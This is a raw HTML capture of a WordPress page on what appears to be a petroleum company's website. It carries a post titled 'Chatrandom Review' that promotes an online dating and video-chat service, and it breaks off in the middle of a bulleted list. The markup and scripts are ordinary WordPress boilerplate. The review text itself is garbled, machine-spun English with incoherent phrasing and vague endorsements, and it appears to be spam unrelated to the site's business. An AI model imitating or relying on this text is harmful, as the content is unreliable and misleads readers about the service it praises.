

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpcpetro.com/index.php/2022/05/27/chatrandom-review/
body_size: 16799
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Chatrandom Review &#8211; My Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Feed" href="https://gpcpetro.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Comments Feed" href="https://gpcpetro.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Chatrandom Review Comments Feed" href="https://gpcpetro.com/index.php/2022/05/27/chatrandom-review/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gpcpetro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gpcpetro.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://gpcpetro.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://gpcpetro.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='8ff9fdc64-css'  href='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1769072028' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
			}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.7' media='all' />
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gpcpetro.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://gpcpetro.com/index.php/wp-json/wp/v2/posts/3624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gpcpetro.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gpcpetro.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://gpcpetro.com/index.php/2022/05/27/chatrandom-review/" />
<link rel='shortlink' href='https://gpcpetro.com/?p=3624' />
<link rel="alternate" type="application/json+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F05%2F27%2Fchatrandom-review%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F05%2F27%2Fchatrandom-review%2F&#038;format=xml" />
<link rel="pingback" href="https://gpcpetro.com/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-3624 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-4">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://gpcpetro.com/">My Website</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://gpcpetro.com/">Home</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://gpcpetro.com/index.php/service/">Services</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://gpcpetro.com/index.php/product/">Products</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://gpcpetro.com/index.php/our-experience/">Our Experience</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://gpcpetro.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gpcpetro.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-3624" class="post-3624 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Chatrandom Review</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>It&#8217;s moreover good that i&#8217;ll date particular person who live a number of hours clear of me. We are in a place to see oneself without vacationing, and it is really far easier to supply session. I actually have easy attention on some individuals and book all of them. We don&#8217;t perceive what might happen subsequent, nonetheless it sounds guaranteeing in the intervening time. Good web site for online dating, no matter use and schemes. You can see good users, which happen to have fascinating individuality. I&#8217;d state that footage and movies are essential as a outcome of they demonstrate a person in very best option.</p>
<ul>
<li>I look at objects for authenticity and be certain that easy profile have been thought-about and favored by real users.</li>
<li>I am capable of explore such a thing Needs, with out foolish guidelines and bigotry.</li>
<li>That is why a valid e mail is crucial for private information.</li>
